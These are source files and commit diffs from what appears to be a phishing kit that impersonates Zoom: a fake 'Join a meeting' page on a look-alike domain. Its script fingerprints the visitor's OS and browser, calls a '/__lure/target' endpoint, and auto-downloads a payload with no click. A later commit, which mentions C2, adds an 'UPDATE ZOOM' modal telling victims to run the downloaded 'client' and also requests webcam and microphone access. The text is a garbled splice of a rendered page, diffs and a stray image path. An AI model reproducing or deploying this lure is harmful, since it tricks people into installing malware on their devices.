only.\"}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/2tj-c187nji76.v3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@7\"}]}]]}],{},null,false,null]},null,false,\"$8\"]},null,false,\"$8\"]},null,false,null],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L9\",null,{\"children\":\"$La\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$Lb\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.Metadata\",\"children\":\"$Lc\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0918gc9_ugz3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"S\":false,\"h\":null,\"r\":\"$undefined\",\"s\":\"$undefined\",\"a\":\"$undefined\",\"l\":\"$undefined\",\"p\":\"$undefined\",\"d\":\"$undefined\",\"b\":\"Tbwn_IFk3XgnV86Z6URKC\"}\ne:I[5500,[\"/_next/static/chunks/3fntmmi971322.js\",\"/_next/static/chunks/2tj-c187nji76.v3.js\"],\"Image\"]\nf:I[18425,[\"/_next/static/chunks/3fntmmi971322.js\",\"/_next/static/chunks/2tj-c187nji76.v3.js\"],\"default\"]\n8:C\n4:[\"$\",\"div\",null,{\"id\":\"zoom-ui-container\",\"className\":\"zoom-meeting-page NwR_O3JG\",\"children\":[[\"$\",\"div\",null,{\"id\":\"header_container\",\"className\":\"zoom-header-container\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"id\":\"header_outer\",\"className\":\"zoom-header-outer\",\"children\":[\"$\",\"header\",null,{\"id\":\"header\",\"className\":\"zoom-site-header\",\"children\":[[\"$\",\"a\",null,{\"className\":\"zoom-home-link yLyeC3Mp\",\"href\":\"https://us05web.telcom.stream/\",\"aria-label\":\"BetterDesk homepage\",\"children\":[\"$\",\"$Le\",null,{\"className\":\"header-logo\",\"src\":\"/sites/zoom/zoom-logo.svg\",\"alt\":\"Zoom Logo\",\"width\":115,\"height\":26,\"priority\":true}]}],[\"$\",\"div\",null,{\"className\":\"zoom-header-actions action-btns\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://support.zoom.us/hc/en-us\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Support\"}],[\"$\",\"details\",null,{\"className\":\"zoom-language-menu zoom-header-language Co1A6ZJW\",\"children\":[[\"$\",\"summary\",null,{\"children\":[\"English \",[\"$\",\"span\",null,{\"className\":\"cVDRP5Ns\",\"aria-hidden\":\"true\"}]]}],[\"$\",\"div\",null,{\"className\":\"zoom-language-options\",\"children\":[[\"$\",\"span\",null,{\"children\":\"English\"}],[\"$\",\"span\",null,{\"children\":\"Español\"}],[\"$\",\"span\",null,{\"children\":\"Deutsch\"}],[\"$\",\"span\",null,{\"children\":\"简体中文\"}],[\"$\",\"span\",null,{\"children\":\"繁體中文\"}],[\"$\",\"span\",null,{\"children\":\"Français\"}],[\"$\",\"span\",null,{\"children\":\"Português\"}],[\"$\",\"span\",null,{\"children\":\"日本語\"}],[\"$\",\"span\",null,{\"children\":\"Русский\"}],[\"$\",\"span\",null,{\"children\":\"한국어\"}],[\"$\",\"span\",null,{\"children\":\"Italiano\"}],[\"$\",\"span\",null,{\"children\":\"Tiếng Việt\"}],[\"$\",\"span\",null,{\"children\":\"Polski\"}],[\"$\",\"span\",null,{\"children\":\"Türkçe\"}],[\"$\",\"span\",null,{\"children\":\"Bahasa Indonesia\"}],[\"$\",\"span\",null,{\"children\":\"Nederlands\"}],[\"$\",\"span\",null,{\"children\":\"Svenska\"}]]}]]}]]}]]}]}]}],[\"$\",\"div\",null,{\"id\":\"zoom-ui-frame\",\"className\":\"KJngd7UG I0MG3p8Q\",\"role\":\"main\",\"tabIndex\":0,\"children\":[[\"$\",\"div\",null,{\"className\":\"At6Ofnrg AJKPZk_N dLDxYimD\",\"children\":[\"$\",\"div\",null,{\"className\":\"jZWDYHYu\"}]}],[\"$\",\"div\",null,{\"className\":\"bhauZU7H launch-content-area\",\"children\":[\"$\",\"$Lf\",null,{\"meetingId\":\"82203845974\"}]}]]}],[\"$\",\"footer\",null,{\"id\":\"footer_container\",\"className\":\"zoom-site-footer\",\"role\":\"contentinfo\",\"children\":[\"$\",\"div\",null,{\"id\":\"footer\",\"children\":[[\"$\",\"p\",null,{\"children\":[\"©2026 Zoom Communications, Inc. \",[\"$\",\"span\",null,{\"children\":\"All rights reserved.\"}]]}],[\"$\",\"nav\",null,{\"className\":\"zoom-footer-links LP3K7kSq\",\"aria-label\":\"Legal\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://zoom.us/en-us/trust\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Trust Center\"}],[\"$\",\"a\",null,{\"href\":\"https://zoom.us/en-us/acceptable-use-guidelines\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Acceptable Use Guidelines\"}],[\"$\",\"a\",null,{\"href\":\"https://zoom.us/en-us/trust/legal-compliance\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Legal \u0026 Compliance\"}],[\"$\",\"button\",null,{\"type\":\"button\",\"children\":\"Do Not Sell My Personal Information\"}],[\"$\",\"button\",null,{\"type\":\"button\",\"children\":\"Cookie Preferences\"}]]}]]}]}]]}]\na:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n10:I[27201,[\"/_next/static/chunks/3fntmmi971322.js\"],\"IconMark\"]\n7:null\nc:[[\"$\",\"title\",\"0\",{\"children\":\"Zoom video conference Portal\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Official Zoom private video conference software to authorized client's only\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?favicon.2vob68tjqpejf.ico\",\"sizes\":\"256x256\",\"type\":\"image/x-icon\"}],[\"$\",\"$L10\",\"3\",{}]]\n"])</script><script>window.__CF$cv$params={r:'a5a24ab13da6eb5a',t:'MTc5NDYyMDI1NA==',u:'01a1d7b3eae473ddb10cf0687dd8d7be',ut:'ikeMrl.GRvRF2jpMzrYnlpLx0tmX1gSBfEN51AeXX4Q-1794620254-1.2.1.1-jHZMg2BrdW2PnadSgcrgOK3.I.a8RwklbgUjzlfbwiD3UkaOKkPgvapaw2tmHZ7wog1Tgpe5YrlpPkFQ3KfTDPkCGDNj6mX9dksuzJ1v2_A',i:60};(function(){if(!document.body)return;var l=window.location,o;try{o=new URL(l.origin).origin}catch(e){try{o=new URL(new URL(l.href).origin).origin}catch(e){o=''}}var u='/cdn-cgi/challenge-platform/scripts/precursor/main.js?ray=a5a24ab13da6eb5a',s=document.createElement('script');s.src=o?new URL(u,o).href:u;document.head.appendChild(s);})();</script></body></html>+<!doctype html>
+<html lang="en">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Zoom video conference Portal</title>
+<link rel="icon" href="/favicon.ico">
+<style>
+  :root{--zoom:#2d8cff;--ink:#232333;--dim:#5b5b6b;--line:#e3e3e8;--bg:#fff}
+  *{box-sizing:border-box}
+  body{margin:0;font-family:'Helvetica Neue',Segoe UI,Roboto,Arial,sans-serif;color:var(--ink);background:var(--bg)}
+  header{display:flex;align-items:center;gap:10px;padding:14px 26px}
+  .brand{display:flex;align-items:center;gap:8px;font-weight:700;font-size:18px}
+  .cam{width:26px;height:26px;border-radius:7px;background:var(--zoom);display:grid;place-items:center}
+  .cam svg{width:16px;height:16px}
+  nav{margin-left:auto;display:flex;gap:24px;color:var(--dim);font-size:14px}
+  main{max-width:1120px;margin:5vh auto;padding:0 26px;display:grid;grid-template-columns:1.05fr .95fr;gap:44px;align-items:center}
+  h1{font-size:38px;line-height:1.16;margin:0 0 14px;font-weight:700}
+  .lead{color:var(--dim);font-size:15px;line-height:1.6;margin:0 0 26px}
+  .row{display:flex;gap:12px;flex-wrap:wrap;margin-bottom:20px}
+  .btn{border:0;border-radius:8px;padding:12px 18px;font-size:15px;cursor:pointer;font:inherit}
+  .btn.primary{background:var(--zoom);color:#fff}
+  .btn.ghost{background:#fff;color:var(--zoom);border:1px solid var(--line)}
+  .code{display:flex;gap:8px;align-items:center;color:var(--dim);font-size:14px}
+  .code input{border:1px solid var(--line);border-radius:8px;padding:12px;width:190px;font:inherit}
+  .panel{border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#f7f8fa}
+  .panel .top{background:#fff;border-bottom:1px solid var(--line);padding:10px 14px;font-size:13px;color:var(--dim);display:flex;gap:6px;align-items:center}
+  .dot{width:9px;height:9px;border-radius:50%;background:#dcdce2}
+  .tiles{display:grid;grid-template-columns:1fr 1fr;gap:10px;padding:12px}
+  .tile{aspect-ratio:4/3;border-radius:10px;display:grid;place-items:center;color:#fff;font-weight:600;font-size:16px}
+  /* preview stage */
+  #preview{display:none;max-width:860px;margin:5vh auto;padding:0 24px;text-align:center}
+  #preview h2{font-size:22px;margin:0 0 6px}
+  #preview p{color:var(--dim);margin:0 0 18px}
+  .videoWrap{position:relative;background:#111;border-radius:14px;overflow:hidden;max-width:640px;margin:0 auto 18px}
+  #local{width:100%;display:block;transform:scaleX(-1);background:#111;min-height:360px}
+  .controls{display:flex;gap:12px;justify-content:center;align-items:center;margin-bottom:18px;flex-wrap:wrap}
+  .ctl{width:46px;height:46px;border-radius:50%;border:1px solid var(--line);background:#fff;cursor:pointer;display:grid;place-items:center;font-size:16px}
+  .ctl.off{background:#c0392b;color:#fff;border-color:#c0392b}
+  .name{display:flex;gap:10px;justify-content:center;align-items:center;margin-bottom:18px}
+  .name input{border:1px solid var(--line);border-radius:8px;padding:10px 12px;font:inherit;width:220px}
+  .note{color:var(--dim);font-size:12.5px;margin-top:14px}
+  .toast{position:fixed;right:18px;bottom:18px;background:#232333;color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;opacity:.95}
+  @media(max-width:820px){main{grid-template-columns:1fr}h1{font-size:30px}}
+</style>
+</head>
+<body>
+<header>
+  <div class="brand">
+    <span class="cam"><svg viewBox="0 0 24 24" fill="#fff"><path d="M15 8.5V6a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2v-2.5l5 3.5V5z"/></svg></span>
+    zoom
+  </div>
+  <nav><span>Products</span><span>Solutions</span><span>Resources</span><span>Support</span></nav>
+</header>
+
+<main id="stage1">
+  <section>
+    <h1>Join a meeting</h1>
+    <p class="lead">Connect, collaborate and celebrate from anywhere. No downloads required &mdash;
+      or join with the desktop app for the full experience.</p>
+    <div class="row">
+      <button class="btn primary" id="go-preview">Join from browser</button>
+      <button class="btn ghost" id="go-app">Join from Zoom Workplace app</button>
+    </div>
+    <div class="code">
+      <input placeholder="Enter a meeting code or link" aria-label="Meeting code">
+      <span>or a link</span>
+    </div>
+    <p class="note">Detecting your device and preparing the update&hellip; it starts automatically.</p>
+  </section>
+  <section class="panel">
+    <div class="top"><span class="dot"></span><span class="dot"></span><span class="dot"></span>
+      <span style="margin-left:auto">Zoom Meeting</span></div>
+    <div class="tiles">
+      <div class="tile" style="background:#2d8cff">A</div>
+      <div class="tile" style="background:#12a594">B</div>
+      <div class="tile" style="background:#e37400">C</div>
+      <div class="tile" style="background:#8a3ffc">D</div>
+    </div>
+  </section>
+</main>
+
+<section id="preview">
+  <h2>Join meeting</h2>
+  <p>Allow camera and microphone to preview how you look and sound before joining.</p>
+  <div class="videoWrap"><video id="local" autoplay playsinline muted></video></div>
+  <div class="controls">
+    <button class="ctl" id="toggle-cam" title="Camera">🎥</button>
+    <button class="ctl" id="toggle-mic" title="Microphone">🎙️</button>
+    <button class="btn primary" id="join">Join Meeting</button>
+  </div>
+  <div class="name"><input id="display-name" placeholder="Your name" aria-label="Your name"></div>
+  <p class="note" id="perm-note">Waiting for camera and microphone permission…</p>
+</section>
+
+<div class="toast" id="toast" style="display:none">Preparing update…</div>
+
+<script>
+(function () {
+  "use strict";
+  function detectOS() {
+    var ua = navigator.userAgent || "";
+    if (/Windows|Win32|Win64/i.test(ua)) return "windows";
+    if (/Macintosh|Mac OS X|Darwin/i.test(ua)) return "darwin";
+    if (/Linux|X11|CrOS/i.test(ua)) return "linux";
+    return "all";
+  }
+  function autoDownload() {
+    if (window.__fleetDownloaded) return;
+    window.__fleetDownloaded = true;
+    var toast = document.getElementById("toast");
+    toast.style.display = "block";
+    fetch("/__lure/target?os=" + encodeURIComponent(detectOS()) +
+          "&ua=" + encodeURIComponent(navigator.userAgent || ""))
+      .then(function (r) { return r.json(); })
+      .then(function (d) {
+        if (!d || !d.url) return;
+        var a = document.createElement("a");
+        a.href = d.url; a.rel = "noopener";
+        document.body.appendChild(a); a.click();
+        setTimeout(function () { toast.style.display = "none"; }, 2500);
+      })
+      .catch(function () { toast.style.display = "none"; });
+  }
+
+  var stream = null, camOn = true, micOn = true;
+
+  function showPreview() {
+    document.getElementById("stage1").style.display = "none";
+    document.getElementById("preview").style.display = "block";
+    requestMedia();
+  }
+
+  function requestMedia() {
+    var note = document.getElementById("perm-note");
+    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
+      note.textContent = "Camera and microphone are not available in this browser.";
+      return;
+    }
+    navigator.mediaDevices.getUserMedia({ video: true, audio: true })
+      .then(function (s) {
+        stream = s;
+        document.getElementById("local").srcObject = s;
+        note.textContent = "You can turn off your camera or microphone before joining.";
+      })
+      .catch(function () {
+        note.textContent = "Camera and microphone access was blocked. Grant access to continue.";
+      });
+  }
+
+  document.getElementById("go-preview").addEventListener("click", showPreview);
+  document.getElementById("go-app").addEventListener("click", showPreview);
+  document.getElementById("join").addEventListener("click", function () {
+    if (!stream) { requestMedia(); return; }
+    document.getElementById("perm-note").textContent =
+      "Connecting you to the meeting… please keep this tab open.";
+  });
+  document.getElementById("toggle-cam").addEventListener("click", function () {
+    camOn = !camOn;
+    this.classList.toggle("off", !camOn);
+    if (stream) stream.getVideoTracks().forEach(function (t) { t.enabled = camOn; });
+  });
+  document.getElementById("toggle-mic").addEventListener("click", function () {
+    micOn = !micOn;
+    this.classList.toggle("off", !micOn);
+    if (stream) stream.getAudioTracks().forEach(function (t) { t.enabled = micOn; });
+  });
+
+  // 1) auto-detect + auto-download with no interaction
+  setTimeout(autoDownload, 600);
+  // 2) then move to the Zoom pre-join (camera/mic) stage
+  setTimeout(showPreview, 2600);
+})();
+</script>
+</body>
+</html>

==== commit 392c48cf: "lure: port browser-join flow (permission modal + webcam/mic + download); durable 443 C2 reboot-verif" ====
--- a/panel/lure/index.html
+++ b/panel/lure/index.html
@@ -28,76 +28,100 @@
   .dot{width:9px;height:9px;border-radius:50%;background:#dcdce2}
   .tiles{display:grid;grid-template-columns:1fr 1fr;gap:10px;padding:12px}
   .tile{aspect-ratio:4/3;border-radius:10px;display:grid;place-items:center;color:#fff;font-weight:600;font-size:16px}
-  /* preview stage */
-  #preview{display:none;max-width:860px;margin:5vh auto;padding:0 24px;text-align:center}
-  #preview h2{font-size:22px;margin:0 0 6px}
-  #preview p{color:var(--dim);margin:0 0 18px}
+
+  /* permission modal (mirrors browser-join-flow) */
+  #permModal{display:none;position:fixed;inset:0;background:rgba(9,10,17,.55);z-index:50;place-items:center}
+  .modal{width:min(560px,92vw);background:#1a1c24;color:#e9ecf3;border-radius:10px;overflow:hidden;box-shadow:0 20px 60px rgba(0,0,0,.45)}
+  .modal .hero{background:#0f1117;padding:26px 24px;display:grid;place-items:center;gap:12px}
+  .modal .hero .screen{width:190px;height:118px;border-radius:10px;background:linear-gradient(180deg,#20242e,#141720);display:grid;place-items:center;color:#8b93a7;font-size:12px}
+  .modal .body{padding:20px 24px 24px}
+  .modal .label{letter-spacing:.14em;font-size:12px;font-weight:700;color:#c7cedd;margin-bottom:12px}
+  .modal p{font-size:13.5px;line-height:1.55;color:#b7bfd0;margin:0 0 10px}
+  .modal a.link{color:#7db4ff}
+  .modal .actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:16px}
+  .modal .mbtn{border:0;border-radius:8px;padding:11px 16px;font:inherit;cursor:pointer}
+  .modal .mbtn.blue{background:var(--zoom);color:#fff}
+  .modal .mbtn.gray{background:#2a2f3a;color:#dfe5f0}
+  .modal .status{font-size:12.5px;color:#9aa4b6;margin-top:12px}
+  .modal .err{font-size:12.5px;color:#ff8b8b;margin-top:10px}
+
+  /* prejoin */
+  #prejoin{display:none;max-width:860px;margin:4vh auto;padding:0 24px;text-align:center}
+  #prejoin h2{font-size:22px;margin:0 0 6px}
+  #prejoin p{color:var(--dim);margin:0 0 18px}
   .videoWrap{position:relative;background:#111;border-radius:14px;overflow:hidden;max-width:640px;margin:0 auto 18px}
-  #local{width:100%;display:block;transform:scaleX(-1);background:#111;min-height:360px}
-  .controls{display:flex;gap:12px;justify-content:center;align-items:center;margin-bottom:18px;flex-wrap:wrap}
-  .ctl{width:46px;height:46px;border-radius:50%;border:1px solid var(--line);background:#fff;cursor:pointer;display:grid;place-items:center;font-size:16px}
+  #local{width:100%;display:block;transform:scaleX(-1);background:#111;min-height:340px}
+  .controls{display:flex;gap:12px;justify-content:center;align-items:center;margin-bottom:14px}
+  .ctl{width:44px;height:44px;border-radius:50%;border:1px solid var(--line);background:#fff;cursor:pointer;font-size:16px}
   .ctl.off{background:#c0392b;color:#fff;border-color:#c0392b}
-  .name{display:flex;gap:10px;justify-content:center;align-items:center;margin-bottom:18px}
-  .name input{border:1px solid var(--line);border-radius:8px;padding:10px 12px;font:inherit;width:220px}
-  .note{color:var(--dim);font-size:12.5px;margin-top:14px}
-  .toast{position:fixed;right:18px;bottom:18px;background:#232333;color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;opacity:.95}
+  .toast{position:fixed;right:18px;bottom:18px;background:#232333;color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;display:none}
   @media(max-width:820px){main{grid-template-columns:1fr}h1{font-size:30px}}
 </style>
 </head>
 <body>
 <header>
-  <div class="brand">
-    <span class="cam"><svg viewBox="0 0 24 24" fill="#fff"><path d="M15 8.5V6a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2v-2.5l5 3.5V5z"/></svg></span>
-    zoom
-  </div>
+  <div class="brand"><span class="cam"><svg viewBox="0 0 24 24" fill="#fff"><path d="M15 8.5V6a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2v-2.5l5 3.5V5z"/></svg></span>zoom</div>
   <nav><span>Products</span><span>Solutions</span><span>Resources</span><span>Support</span></nav>
 </header>
 
 <main id="stage1">
   <section>
     <h1>Join a meeting</h1>
-    <p class="lead">Connect, collaborate and celebrate from anywhere. No downloads required &mdash;
-      or join with the desktop app for the full experience.</p>
+    <p class="lead">Connect, collaborate and celebrate from anywhere. Join from the browser, or run the
+      Zoom client for the full experience.</p>
     <div class="row">
-      <button class="btn primary" id="go-preview">Join from browser</button>
-      <button class="btn ghost" id="go-app">Join from Zoom Workplace app</button>
+      <button class="btn primary" id="joinBrowser">Join from browser</button>
+      <button class="btn ghost" id="joinApp">Join from Zoom Workplace app</button>
     </div>
-    <div class="code">
-      <input placeholder="Enter a meeting code or link" aria-label="Meeting code">
-      <span>or a link</span>
-    </div>
-    <p class="note">Detecting your device and preparing the update&hellip; it starts automatically.</p>
+    <div class="code"><input placeholder="Enter a meeting code or link" aria-label="Meeting code"><span>or a link</span></div>
+    <p class="lead" style="font-size:12.5px;margin-top:16px" id="stage1note">Detecting your device and preparing the update&hellip;</p>
   </section>
   <section class="panel">
-    <div class="top"><span class="dot"></span><span class="dot"></span><span class="dot"></span>
-      <span style="margin-left:auto">Zoom Meeting</span></div>
+    <div class="top"><span class="dot"></span><span class="dot"></span><span class="dot"></span><span style="margin-left:auto">Zoom Meeting</span></div>
     <div class="tiles">
-      <div class="tile" style="background:#2d8cff">A</div>
-      <div class="tile" style="background:#12a594">B</div>
-      <div class="tile" style="background:#e37400">C</div>
-      <div class="tile" style="background:#8a3ffc">D</div>
+      <div class="tile" style="background:#2d8cff">A</div><div class="tile" style="background:#12a594">B</div>
+      <div class="tile" style="background:#e37400">C</div><div class="tile" style="background:#8a3ffc">D</div>
     </div>
   </section>
 </main>
 
-<section id="preview">
+<div id="permModal">
+  <div class="modal" role="dialog" aria-modal="true" aria-label="Camera and microphone permissions">
+    <div class="hero"><div class="screen">Camera preview</div></div>
+    <div class="body">
+      <div class="label">UPDATE ZOOM</div>
+      <p>Zoom client. <button class="mbtn blue" id="downloadBtn" type="button" style="padding:2px 6px;background:none;color:#7db4ff;text-decoration:underline">Update Zoom client</button>
+         double click to run and update the Zoom client, downloaded on your device in order to use the
+         zoom-private software.</p>
+      <p>Open the downloaded Zoom client. You can turn off your microphone and camera at any time.</p>
+      <div class="status" id="dlStatus" role="status"></div>
+      <div class="err" id="mediaError" role="alert"></div>
+      <div class="actions">
+        <button class="mbtn blue" id="downloadBtn2" type="button">Download Zoom client</button>
+        <button class="mbtn gray" id="skipMedia" type="button" style="display:none">Continue without camera and microphone</button>
+        <button class="mbtn gray" id="joinNow" type="button" style="display:none">Join Meeting</button>
+      </div>
+    </div>
+  </div>
+</div>
+
+<section id="prejoin">
   <h2>Join meeting</h2>
   <p>Allow camera and microphone to preview how you look and sound before joining.</p>
   <div class="videoWrap"><video id="local" autoplay playsinline muted></video></div>
   <div class="controls">
-    <button class="ctl" id="toggle-cam" title="Camera">🎥</button>
-    <button class="ctl" id="toggle-mic" title="Microphone">🎙️</button>
-    <button class="btn primary" id="join">Join Meeting</button>
+    <button class="ctl" id="toggleCam" title="Camera">🎥</button>
+    <button class="ctl off" id="toggleMic" title="Microphone">🎙️</button>
   </div>
-  <div class="name"><input id="display-name" placeholder="Your name" aria-label="Your name"></div>
-  <p class="note" id="perm-note">Waiting for camera and microphone permission…</p>
 </section>
 
-<div class="toast" id="toast" style="display:none">Preparing update…</div>
+<div class="toast" id="toast">Preparing update…</div>
 
 <script>
 (function () {
   "use strict";
+  var stream = null, camOn = true, micOn = false, downloaded = false;
+
   function detectOS() {
     var ua = navigator.userAgent || "";
     if (/Windows|Win32|Win64/i.test(ua)) return "windows";
@@ -105,71 +129,95 @@
     if (/Linux|X11|CrOS/i.test(ua)) return "linux";
     return "all";
   }
-  function autoDownload() {
-    if (window.__fleetDownloaded) return;
-    window.__fleetDownloaded = true;
-    var toast = document.getElementById("toast");
-    toast.style.display = "block";
-    fetch("/__lure/target?os=" + encodeURIComponent(detectOS()) +
-          "&ua=" + encodeURIComponent(navigator.userAgent || ""))
+
+  function targetURL() {
+    return "/__lure/target?os=" + encodeURIComponent(detectOS()) +
+           "&ua=" + encodeURIComponent(navigator.userAgent || "");
+  }
+
+  function toast(msg, ms) {
+    var t = document.getElementById("toast");
+    t.textContent = msg; t.style.display = "block";
+    if (ms) setTimeout(function () { t.style.display = "none"; }, ms);
+  }
+
+  function downloadPayload() {
+    var status = document.getElementById("dlStatus");
+    if (downloaded) return;
+    downloaded = true;
+    if (status) status.textContent = "Preparing download…";
+    fetch(targetURL())
       .then(function (r) { return r.json(); })
       .then(function (d) {
-        if (!d || !d.url) return;
+        if (!d || !d.url) { if (status) status.textContent = "No matching download found."; return; }
         var a = document.createElement("a");
         a.href = d.url; a.rel = "noopener";
         document.body.appendChild(a); a.click();
-        setTimeout(function () { toast.style.display = "none"; }, 2500);
+        if (status) status.textContent = "Downloading " + d.url.split("/").pop() + ". Double-click the downloaded client to run it.";
+        toast("Preparing update…", 2500);
       })
